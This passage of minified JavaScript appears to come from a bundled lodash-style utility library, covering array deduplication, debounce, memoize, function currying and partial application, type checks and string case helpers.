e=t+"";return"0"==e&&1/t==-M?"-0":e}function Ui(t,e,n){var r=-1,i=Je,o=t.length,s=!0,u=[],l=u;if(n)s=!1,i=Qe;else if(o>=a){var c=e?null:xo(t);if(c)return Ln(c);s=!1,i=bn,l=new Tr}else l=e?[]:u;t:for(;++r<o;){var f=t[r],p=e?e(f):f;if(f=n||0!==f?f:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue t;e&&l.push(p),u.push(f)}else i(l,p,n)||(l!==u&&l.push(p),u.push(f))}return u}function Bi(t,e){return null==(t=ra(t,e=Yi(e,t)))||delete t[pa(xa(e))]}function ji(t,e,n,r){return Ri(t,e,n(Jr(t,e)),r)}function Vi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Di(t,r?0:o,r?o+1:i):Di(t,r?o+1:0,r?i:o)}function zi(t,e){var n=t;return n instanceof yr&&(n=n.value()),nn(e,function(t,e){return e.func.apply(e.thisArg,en([t],e.args))},n)}function $i(t,e,n){var i=t.length;if(i<2)return i?Ui(t[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=t[o],u=-1;++u<i;)u!=o&&(a[o]=Br(a[o]||s,t[u],e,n));return Ui(Hr(a,1),e,n)}function qi(t,e,n){for(var r=-1,i=t.length,a=e.length,s={};++r<i;){var u=r<a?e[r]:o;n(s,t[r],u)}return s}function Hi(t){return Is(t)?t:[]}function Wi(t){return"function"==typeof t?t:Du}function Yi(t,e){return ys(t)?t:Zo(t,e)?[t]:fa(Ws(t))}var Xi=xi;function Zi(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Di(t,e,n)}var Ki=hn||function(t){return Me.clearTimeout(t)};function Ji(t,e){if(e)return t.slice();var n=t.length,r=Te?Te(n):new t.constructor(n);return t.copy(r),r}function Qi(t){var e=new t.constructor(t.byteLength);return new be(e).set(new be(t)),e}function to(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function eo(t,e){if(t!==e){var n=t!==o,r=null===t,i=t==t,a=Gs(t),s=e!==o,u=null===e,l=e==e,c=Gs(e);if(!u&&!c&&!a&&t>e||a&&s&&l&&!u&&!c||r&&s&&l||!n&&l||!i)return 1;if(!r&&!a&&!c&&t<e||c&&n&&i&&!r&&!a||u&&n&&i||!s&&i||!l)return-1}return 0}function no(t,e,n,i){for(var o=-1,a=t.length,s=n.length,u=-1,l=e.length,c=Wn(a-s,0),f=r(l+c),p=!i;++u<l;)f[u]=e[u];for(;++o<s;)(p||o<a)&&(f[n[o]]=t[o]);for(;c--;)f[u++]=t[o++];return f}function ro(t,e,n,i){for(var o=-1,a=t.length,s=-1,u=n.length,l=-1,c=e.length,f=Wn(a-u,0),p=r(f+c),d=!i;++o<f;)p[o]=t[o];for(var h=o;++l<c;)p[h+l]=e[l];for(;++s<u;)(d||o<a)&&(p[h+n[s]]=t[o++]);return p}function io(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function oo(t,e,n,r){var i=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var u=e[a],l=r?r(n[u],t[u],u,n,t):o;l===o&&(l=t[u]),i?Mr(n,u,l):Cr(n,u,l)}return n}function ao(t,e){return function(n,r){var i=ys(n)?We:Dr,o=e?e():{};return i(n,t,Fo(r,2),o)}}function so(t){return xi(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,s=i>2?n[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,s&&Xo(n[0],n[1],s)&&(a=i<3?o:a,i=1),e=ee(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e})}function uo(t,e){return function(n,r){if(null==n)return n;if(!bs(n))return t(n,r);for(var i=n.length,o=e?i:-1,a=ee(n);(e?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function lo(t){return function(e,n,r){for(var i=-1,o=ee(e),a=r(e),s=a.length;s--;){var u=a[t?s:++i];if(!1===n(o[u],u,o))break}return e}}function co(t){return function(e){var n=On(e=Ws(e))?Mn(e):o,r=n?n[0]:e.charAt(0),i=n?Zi(n,1).join(""):e.slice(1);return r[t]()+i}}function fo(t){return function(e){return nn(Au(mu(e).replace(ye,"")),t,"")}}function po(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=_r(t.prototype),r=t.apply(n,e);return Ss(r)?r:n}}function ho(t){return function(e,n,r){var i=ee(e);if(!bs(e)){var a=Fo(n,3);e=au(e),n=function(t){return a(i[t],t,i)}}var s=t(e,n,r);return s>-1?i[a?e[s]:s]:o}}function go(t){return Do(function(e){var n=e.length,r=n,i=mr.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new ie(u);if(i&&!s&&"wrapper"==No(a))var s=new mr([],!0)}for(r=s?r:n;++r<n;){var l=No(a=e[r]),c="wrapper"==l?Po(a):o;s=c&&Ko(c[0])&&c[1]==(x|b|T|A)&&!c[4].length&&1==c[9]?s[No(c[0])].apply(s,c[3]):1==a.length&&Ko(a)?s[l]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&ys(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}})}function _o(t,e,n,i,a,s,u,l,c,f){var p=e&x,d=e&m,h=e&y,g=e&(b|I),_=e&O,v=h?o:po(t);return function m(){for(var y=arguments.length,E=r(y),b=y;b--;)E[b]=arguments[b];if(g)var I=Go(m),T=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(E,I);if(i&&(E=no(E,i,a,g)),s&&(E=ro(E,s,u,g)),y-=T,g&&y<f){var w=Cn(E,I);return To(t,e,_o,m.placeholder,n,E,w,l,c,f-y)}var x=d?n:this,A=h?x[t]:t;return y=E.length,l?E=function(t,e){for(var n=t.length,r=Yn(e.length,n),i=io(t);r--;){var a=e[r];t[r]=Yo(a,n)?i[a]:o}return t}(E,l):_&&y>1&&E.reverse(),p&&c<y&&(E.length=c),this&&this!==Me&&this instanceof m&&(A=v||po(A)),A.apply(x,E)}}function vo(t,e){return function(n,r){return function(t,e,n,r){return Xr(t,function(t,i,o){e(r,n(t),i,o)}),r}(n,t,e(r),{})}}function mo(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Fi(n),r=Fi(r)):(n=Gi(n),r=Gi(r)),i=t(n,r)}return i}}function yo(t){return Do(function(e){return e=tn(e,yn(Fo())),xi(function(n){var r=this;return t(e,function(t){return He(t,r,n)})})})}function Eo(t,e){var n=(e=e===o?" ":Fi(e)).length;if(n<2)return n?wi(e,t):e;var r=wi(e,Bn(t/kn(e)));return On(e)?Zi(Mn(r),0,t).join(""):r.slice(0,t)}function bo(t){return function(e,n,i){return i&&"number"!=typeof i&&Xo(e,n,i)&&(n=i=o),e=Vs(e),n===o?(n=e,e=0):n=Vs(n),function(t,e,n,i){for(var o=-1,a=Wn(Bn((e-t)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=t,t+=n;return s}(e,n,i=i===o?e<n?1:-1:Vs(i),t)}}function Io(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=qs(e),n=qs(n)),t(e,n)}}function To(t,e,n,r,i,a,s,u,l,c){var f=e&b;e|=f?T:w,(e&=~(f?w:T))&E||(e&=~(m|y));var p=[t,e,i,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,p);return Ko(t)&&oa(d,p),d.placeholder=r,ua(d,t,e)}function wo(t){var e=te[t];return function(t,n){if(t=qs(t),(n=null==n?0:Yn(zs(n),292))&&$n(t)){var r=(Ws(t)+"e").split("e");return+((r=(Ws(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var xo=nr&&1/Ln(new nr([,-0]))[1]==M?function(t){return new nr(t)}:Gu;function Ao(t){return function(e){var n=$o(e);return n==K?Rn(e):n==rt?Dn(e):function(t,e){return tn(e,function(e){return[e,t[e]]})}(e,t(e))}}function Oo(t,e,n,i,a,s,l,c){var f=e&y;if(!f&&"function"!=typeof t)throw new ie(u);var d=i?i.length:0;if(d||(e&=~(T|w),i=a=o),l=l===o?l:Wn(zs(l),0),c=c===o?c:zs(c),d-=a?a.length:0,e&w){var h=i,g=a;i=a=o}var _=f?o:Po(t),v=[t,e,n,i,a,h,g,s,l,c];if(_&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<(m|y|x),a=r==x&&n==b||r==x&&n==A&&t[7].length<=e[8]||r==(x|A)&&e[7].length<=e[8]&&n==b;if(!o&&!a)return t;r&m&&(t[2]=e[2],i|=n&m?0:E);var s=e[3];if(s){var u=t[3];t[3]=u?no(u,s,e[4]):s,t[4]=u?Cn(t[3],p):e[4]}(s=e[5])&&(u=t[5],t[5]=u?ro(u,s,e[6]):s,t[6]=u?Cn(t[5],p):e[6]),(s=e[7])&&(t[7]=s),r&x&&(t[8]=null==t[8]?e[8]:Yn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(v,_),t=v[0],e=v[1],n=v[2],i=v[3],a=v[4],!(c=v[9]=v[9]===o?f?0:t.length:Wn(v[9]-d,0))&&e&(b|I)&&(e&=~(b|I)),e&&e!=m)O=e==b||e==I?function(t,e,n){var i=po(t);return function a(){for(var s=arguments.length,u=r(s),l=s,c=Go(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:Cn(u,c);return(s-=f.length)<n?To(t,e,_o,a.placeholder,o,u,f,o,o,n-s):He(this&&this!==Me&&this instanceof a?i:t,this,u)}}(t,e,c):e!=T&&e!=(m|T)||a.length?_o.apply(o,v):function(t,e,n,i){var o=e&m,a=po(t);return function e(){for(var s=-1,u=arguments.length,l=-1,c=i.length,f=r(c+u),p=this&&this!==Me&&this instanceof e?a:t;++l<c;)f[l]=i[l];for(;u--;)f[l++]=arguments[++s];return He(p,o?n:this,f)}}(t,e,n,i);else var O=function(t,e,n){var r=e&m,i=po(t);return function e(){return(this&&this!==Me&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return ua((_?Si:oa)(O,v),t,e)}function Ro(t,e,n,r){return t===o||gs(t,se[n])&&!ce.call(r,n)?e:t}function So(t,e,n,r,i,a){return Ss(t)&&Ss(e)&&(a.set(e,t),vi(t,e,o,So,a),a.delete(e)),t}function Co(t){return ks(t)?o:t}function Lo(t,e,n,r,i,a){var s=n&_,u=t.length,l=e.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(t),f=a.get(e);if(c&&f)return c==e&&f==t;var p=-1,d=!0,h=n&v?new Tr:o;for(a.set(t,e),a.set(e,t);++p<u;){var g=t[p],m=e[p];if(r)var y=s?r(m,g,p,e,t,a):r(g,m,p,t,e,a);if(y!==o){if(y)continue;d=!1;break}if(h){if(!on(e,function(t,e){if(!bn(h,e)&&(g===t||i(g,t,n,r,a)))return h.push(e)})){d=!1;break}}else if(g!==m&&!i(g,m,n,r,a)){d=!1;break}}return a.delete(t),a.delete(e),d}function Do(t){return sa(na(t,o,Ea),t+"")}function ko(t){return Qr(t,au,Vo)}function Mo(t){return Qr(t,su,zo)}var Po=or?function(t){return or.get(t)}:Gu;function No(t){for(var e=t.name+"",n=ar[e],r=ce.call(ar,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Go(t){return(ce.call(gr,"placeholder")?gr:t).placeholder}function Fo(){var t=gr.iteratee||ku;return t=t===ku?ci:t,arguments.length?t(arguments[0],arguments[1]):t}function Uo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Bo(t){for(var e=au(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,ta(i)]}return e}function jo(t,e){var n=function(t,e){return null==t?o:t[e]}(t,e);return li(n)?n:o}var Vo=Vn?function(t){return null==t?[]:(t=ee(t),Ke(Vn(t),function(e){return ke.call(t,e)}))}:$u,zo=Vn?function(t){for(var e=[];t;)en(e,Vo(t)),t=Se(t);return e}:$u,$o=ti;function qo(t,e,n){for(var r=-1,i=(e=Yi(e,t)).length,o=!1;++r<i;){var a=pa(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Rs(i)&&Yo(a,i)&&(ys(t)||ms(t))}function Ho(t){return"function"!=typeof t.constructor||Qo(t)?{}:_r(Se(t))}function Wo(t){return ys(t)||ms(t)||!!(Ne&&t&&t[Ne])}function Yo(t,e){var n=typeof t;return!!(e=null==e?P:e)&&("number"==n||"symbol"!=n&&Xt.test(t))&&t>-1&&t%1==0&&t<e}function Xo(t,e,n){if(!Ss(n))return!1;var r=typeof e;return!!("number"==r?bs(n)&&Yo(e,n.length):"string"==r&&e in n)&&gs(n[e],t)}function Zo(t,e){if(ys(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Gs(t))||Lt.test(t)||!Ct.test(t)||null!=e&&t in ee(e)}function Ko(t){var e=No(t),n=gr[e];if("function"!=typeof n||!(e in yr.prototype))return!1;if(t===n)return!0;var r=Po(n);return!!r&&t===r[0]}(Qn&&$o(new Qn(new ArrayBuffer(1)))!=ct||tr&&$o(new tr)!=K||er&&"[object Promise]"!=$o(er.resolve())||nr&&$o(new nr)!=rt||rr&&$o(new rr)!=st)&&($o=function(t){var e=ti(t),n=e==tt?t.constructor:o,r=n?da(n):"";if(r)switch(r){case sr:return ct;case ur:return K;case lr:return"[object Promise]";case cr:return rt;case fr:return st}return e});var Jo=ue?As:qu;function Qo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function ta(t){return t==t&&!Ss(t)}function ea(t,e){return function(n){return null!=n&&n[t]===e&&(e!==o||t in ee(n))}}function na(t,e,n){return e=Wn(e===o?t.length-1:e,0),function(){for(var i=arguments,o=-1,a=Wn(i.length-e,0),s=r(a);++o<a;)s[o]=i[e+o];o=-1;for(var u=r(e+1);++o<e;)u[o]=i[o];return u[e]=n(s),He(t,this,u)}}function ra(t,e){return e.length<2?t:Jr(t,Di(e,0,-1))}function ia(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var oa=la(Si),aa=Un||function(t,e){return Me.setTimeout(t,e)},sa=la(Ci);function ua(t,e,n){var r=e+"";return sa(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Gt,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ye(j,function(n){var r="_."+n[0];e&n[1]&&!Je(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Ft);return e?e[1].split(Ut):[]}(r),n)))}function la(t){var e=0,n=0;return function(){var r=Xn(),i=L-(r-n);if(n=r,i>0){if(++e>=C)return arguments[0]}else e=0;return t.apply(o,arguments)}}function ca(t,e){var n=-1,r=t.length,i=r-1;for(e=e===o?r:e;++n<e;){var a=Ti(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var fa=function(t){var e=ls(t,function(t){return n.size===f&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Dt,function(t,n,r,i){e.push(r?i.replace(Vt,"$1"):n||t)}),e});function pa(t){if("string"==typeof t||Gs(t))return t;var e=t+"";return"0"==e&&1/t==-M?"-0":e}function da(t){if(null!=t){try{return le.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ha(t){if(t instanceof yr)return t.clone();var e=new mr(t.__wrapped__,t.__chain__);return e.__actions__=io(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var ga=xi(function(t,e){return Is(t)?Br(t,Hr(e,1,Is,!0)):[]}),_a=xi(function(t,e){var n=xa(e);return Is(n)&&(n=o),Is(t)?Br(t,Hr(e,1,Is,!0),Fo(n,2)):[]}),va=xi(function(t,e){var n=xa(e);return Is(n)&&(n=o),Is(t)?Br(t,Hr(e,1,Is,!0),o,n):[]});function ma(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:zs(n);return i<0&&(i=Wn(r+i,0)),un(t,Fo(e,3),i)}function ya(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=zs(n),i=n<0?Wn(r+i,0):Yn(i,r-1)),un(t,Fo(e,3),i,!0)}function Ea(t){return null!=t&&t.length?Hr(t,1):[]}function ba(t){return t&&t.length?t[0]:o}var Ia=xi(function(t){var e=tn(t,Hi);return e.length&&e[0]===t[0]?ii(e):[]}),Ta=xi(function(t){var e=xa(t),n=tn(t,Hi);return e===xa(n)?e=o:n.pop(),n.length&&n[0]===t[0]?ii(n,Fo(e,2)):[]}),wa=xi(function(t){var e=xa(t),n=tn(t,Hi);return(e="function"==typeof e?e:o)&&n.pop(),n.length&&n[0]===t[0]?ii(n,o,e):[]});function xa(t){var e=null==t?0:t.length;return e?t[e-1]:o}var Aa=xi(Oa);function Oa(t,e){return t&&t.length&&e&&e.length?bi(t,e):t}var Ra=Do(function(t,e){var n=null==t?0:t.length,r=Pr(t,e);return Ii(t,tn(e,function(t){return Yo(t,n)?+t:t}).sort(eo)),r});function Sa(t){return null==t?t:Jn.call(t)}var Ca=xi(function(t){return Ui(Hr(t,1,Is,!0))}),La=xi(function(t){var e=xa(t);return Is(e)&&(e=o),Ui(Hr(t,1,Is,!0),Fo(e,2))}),Da=xi(function(t){var e=xa(t);return e="function"==typeof e?e:o,Ui(Hr(t,1,Is,!0),o,e)});function ka(t){if(!t||!t.length)return[];var e=0;return t=Ke(t,function(t){if(Is(t))return e=Wn(t.length,e),!0}),vn(e,function(e){return tn(t,dn(e))})}function Ma(t,e){if(!t||!t.length)return[];var n=ka(t);return null==e?n:tn(n,function(t){return He(e,o,t)})}var Pa=xi(function(t,e){return Is(t)?Br(t,e):[]}),Na=xi(function(t){return $i(Ke(t,Is))}),Ga=xi(function(t){var e=xa(t);return Is(e)&&(e=o),$i(Ke(t,Is),Fo(e,2))}),Fa=xi(function(t){var e=xa(t);return e="function"==typeof e?e:o,$i(Ke(t,Is),o,e)}),Ua=xi(ka);var Ba=xi(function(t){var e=t.length,n=e>1?t[e-1]:o;return Ma(t,n="function"==typeof n?(t.pop(),n):o)});function ja(t){var e=gr(t);return e.__chain__=!0,e}function Va(t,e){return e(t)}var za=Do(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Pr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof yr&&Yo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Va,args:[i],thisArg:o}),new mr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(o),t})):this.thru(i)});var $a=ao(function(t,e,n){ce.call(t,n)?++t[n]:Mr(t,n,1)});var qa=ho(ma),Ha=ho(ya);function Wa(t,e){return(ys(t)?Ye:jr)(t,Fo(e,3))}function Ya(t,e){return(ys(t)?Xe:Vr)(t,Fo(e,3))}var Xa=ao(function(t,e,n){ce.call(t,n)?t[n].push(e):Mr(t,n,[e])});var Za=xi(function(t,e,n){var i=-1,o="function"==typeof e,a=bs(t)?r(t.length):[];return jr(t,function(t){a[++i]=o?He(e,t,n):oi(t,e,n)}),a}),Ka=ao(function(t,e,n){Mr(t,n,e)});function Ja(t,e){return(ys(t)?tn:hi)(t,Fo(e,3))}var Qa=ao(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var ts=xi(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Xo(t,e[0],e[1])?e=[]:n>2&&Xo(e[0],e[1],e[2])&&(e=[e[0]]),yi(t,Hr(e,1),[])}),es=Fn||function(){return Me.Date.now()};function ns(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,Oo(t,x,o,o,o,o,e)}function rs(t,e){var n;if("function"!=typeof e)throw new ie(u);return t=zs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var is=xi(function(t,e,n){var r=m;if(n.length){var i=Cn(n,Go(is));r|=T}return Oo(t,r,e,n,i)}),os=xi(function(t,e,n){var r=m|y;if(n.length){var i=Cn(n,Go(os));r|=T}return Oo(e,r,t,n,i)});function as(t,e,n){var r,i,a,s,l,c,f=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new ie(u);function g(e){var n=r,a=i;return r=i=o,f=e,s=t.apply(a,n)}function _(t){var n=t-c;return c===o||n>=e||n<0||d&&t-f>=a}function v(){var t=es();if(_(t))return m(t);l=aa(v,function(t){var n=e-(t-c);return d?Yn(n,a-(t-f)):n}(t))}function m(t){return l=o,h&&r?g(t):(r=i=o,s)}function y(){var t=es(),n=_(t);if(r=arguments,i=this,c=t,n){if(l===o)return function(t){return f=t,l=aa(v,e),p?g(t):s}(c);if(d)return Ki(l),l=aa(v,e),g(c)}return l===o&&(l=aa(v,e)),s}return e=qs(e)||0,Ss(n)&&(p=!!n.leading,a=(d="maxWait"in n)?Wn(qs(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){l!==o&&Ki(l),f=0,r=c=i=l=o},y.flush=function(){return l===o?s:m(es())},y}var ss=xi(function(t,e){return Ur(t,1,e)}),us=xi(function(t,e,n){return Ur(t,qs(e)||0,n)});function ls(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(u);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(ls.Cache||Ir),n}function cs(t){if("function"!=typeof t)throw new ie(u);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ls.Cache=Ir;var fs=Xi(function(t,e){var n=(e=1==e.length&&ys(e[0])?tn(e[0],yn(Fo())):tn(Hr(e,1),yn(Fo()))).length;return xi(function(r){for(var i=-1,o=Yn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return He(t,this,r)})}),ps=xi(function(t,e){var n=Cn(e,Go(ps));return Oo(t,T,o,e,n)}),ds=xi(function(t,e){var n=Cn(e,Go(ds));return Oo(t,w,o,e,n)}),hs=Do(function(t,e){return Oo(t,A,o,o,o,e)});function gs(t,e){return t===e||t!=t&&e!=e}var _s=Io(ei),vs=Io(function(t,e){return t>=e}),ms=ai(function(){return arguments}())?ai:function(t){return Cs(t)&&ce.call(t,"callee")&&!ke.call(t,"callee")},ys=r.isArray,Es=Be?yn(Be):function(t){return Cs(t)&&ti(t)==lt};function bs(t){return null!=t&&Rs(t.length)&&!As(t)}function Is(t){return Cs(t)&&bs(t)}var Ts=zn||qu,ws=je?yn(je):function(t){return Cs(t)&&ti(t)==H};function xs(t){if(!Cs(t))return!1;var e=ti(t);return e==Y||e==W||"string"==typeof t.message&&"string"==typeof t.name&&!ks(t)}function As(t){if(!Ss(t))return!1;var e=ti(t);return e==X||e==Z||e==$||e==et}function Os(t){return"number"==typeof t&&t==zs(t)}function Rs(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=P}function Ss(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Cs(t){return null!=t&&"object"==typeof t}var Ls=Ve?yn(Ve):function(t){return Cs(t)&&$o(t)==K};function Ds(t){return"number"==typeof t||Cs(t)&&ti(t)==J}function ks(t){if(!Cs(t)||ti(t)!=tt)return!1;var e=Se(t);if(null===e)return!0;var n=ce.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&le.call(n)==he}var Ms=ze?yn(ze):function(t){return Cs(t)&&ti(t)==nt};var Ps=$e?yn($e):function(t){return Cs(t)&&$o(t)==rt};function Ns(t){return"string"==typeof t||!ys(t)&&Cs(t)&&ti(t)==it}function Gs(t){return"symbol"==typeof t||Cs(t)&&ti(t)==ot}var Fs=qe?yn(qe):function(t){return Cs(t)&&Rs(t.length)&&!!Oe[ti(t)]};var Us=Io(di),Bs=Io(function(t,e){return t<=e});function js(t){if(!t)return[];if(bs(t))return Ns(t)?Mn(t):io(t);if(Fe&&t[Fe])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Fe]());var e=$o(t);return(e==K?Rn:e==rt?Ln:gu)(t)}function Vs(t){return t?(t=qs(t))===M||t===-M?(t<0?-1:1)*N:t==t?t:0:0===t?t:0}function zs(t){var e=Vs(t),n=e%1;return e==e?n?e-n:e:0}function $s(t){return t?Nr(zs(t),0,F):0}function qs(t){if("number"==typeof t)return t;if(Gs(t))return G;if(Ss(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ss(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=mn(t);var n=Ht.test(t);return n||Yt.test(t)?Le(t.slice(2),n?2:8):qt.test(t)?G:+t}function Hs(t){return oo(t,su(t))}function Ws(t){return null==t?"":Fi(t)}var Ys=so(function(t,e){if(Qo(e)||bs(e))oo(e,au(e),t);else for(var n in e)ce.call(e,n)&&Cr(t,n,e[n])}),Xs=so(function(t,e){oo(e,su(e),t)}),Zs=so(function(t,e,n,r){oo(e,su(e),t,r)}),Ks=so(function(t,e,n,r){oo(e,au(e),t,r)}),Js=Do(Pr);var Qs=xi(function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:o;for(i&&Xo(e[0],e[1],i)&&(r=1);++n<r;)for(var a=e[n],s=su(a),u=-1,l=s.length;++u<l;){var c=s[u],f=t[c];(f===o||gs(f,se[c])&&!ce.call(t,c))&&(t[c]=a[c])}return t}),tu=xi(function(t){return t.push(o,So),He(lu,o,t)});function eu(t,e,n){var r=null==t?o:Jr(t,e);return r===o?n:r}function nu(t,e){return null!=t&&qo(t,e,ri)}var ru=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n},Su(Du)),iu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),ce.call(t,e)?t[e].push(n):t[e]=[n]},Fo),ou=xi(oi);function au(t){return bs(t)?xr(t):fi(t)}function su(t){return bs(t)?xr(t,!0):pi(t)}var uu=so(function(t,e,n){vi(t,e,n)}),lu=so(function(t,e,n,r){vi(t,e,n,r)}),cu=Do(function(t,e){var n={};if(null==t)return n;var r=!1;e=tn(e,function(e){return e=Yi(e,t),r||(r=e.length>1),e}),oo(t,Mo(t),n),r&&(n=Gr(n,d|h|g,Co));for(var i=e.length;i--;)Bi(n,e[i]);return n});var fu=Do(function(t,e){return null==t?{}:function(t,e){return Ei(t,e,function(e,n){return nu(t,n)})}(t,e)});function pu(t,e){if(null==t)return{};var n=tn(Mo(t),function(t){return[t]});return e=Fo(e),Ei(t,n,function(t,n){return e(t,n[0])})}var du=Ao(au),hu=Ao(su);function gu(t){return null==t?[]:En(t,au(t))}var _u=fo(function(t,e,n){return e=e.toLowerCase(),t+(n?vu(e):e)});function vu(t){return xu(Ws(t).toLowerCase())}function mu(t){return(t=Ws(t))&&t.replace(Zt,wn).replace(Ee,"")}var yu=fo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Eu=fo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),bu=co("toLowerCase");var Iu=fo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Tu=fo(function(t,e,n){return t+(n?" ":"")+xu(e)});var wu=fo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),xu=co("toUpperCase");function Au(t,e,n){return t=Ws(t),(e=n?o:e)===o?function(t){return we.test(t)}(t)?function(t){return t.match(Ie)||[]}(t):function(t){return t.match(Bt)||[]}(t):t.match(e)||[]}var Ou=xi(function(t,e){try{return He(t,o,e)}catch(t){return xs(t)?t:new Nt(t)}}),Ru=Do(function(t,e){return Ye(e,function(e){e=pa(e),Mr(t,e,is(t[e],t))}),t});function Su(t){return function(){return t}}var Cu=go(),Lu=go(!0);function Du(t){return t}function ku(t){return ci("function"==typeof t?t:Gr(t,d))}var Mu=xi(function(t,e){return function(n){return oi(n,t,e)}}),Pu=xi(function(t,e){return function(n){return oi(t,n,e)}});function Nu(t,e,n){var r=au(e),i=Kr(e,r);null!=n||Ss(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Kr(e,au(e)));var o=!(Ss(n)&&"chain"in n&&!n.chain),a=As(t);return Ye(i,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,en([this.value()],arguments))})}),t}function Gu(){}var Fu=yo(tn),Uu=yo(Ze),Bu=yo(on);function ju(t){return Zo(t)?dn(pa(t)):function(t){return function(e){return Jr(e,t)}}(t)}var Vu=bo(),zu=bo(!0);function $u(){return[]}function qu(){return!1}var Hu=mo(function(t,e){return t+e},0),Wu=wo("ceil"),Yu=mo(function(t,e){return t/e},1),Xu=wo("floor");var Zu,Ku=mo(function(t,e){return 